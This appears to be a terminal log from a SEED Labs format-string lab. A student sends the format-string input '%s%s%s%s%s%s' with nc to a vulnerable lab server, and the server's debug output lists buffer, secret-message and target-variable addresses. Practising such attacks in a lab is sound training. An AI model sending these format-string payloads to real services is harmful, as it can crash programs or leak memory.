 [11/08/23]seed@seed-VM:~/.../attack-code$ echo "%s%s%s%s%s%s" | nc 10.9.0.5 9090
^C
[11/08/23]seed@seed-VM:~/.../attack-code$
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xff936700
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 13 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xff936628
server-10.9.0.5 | The target variable's value (before): 0x11223344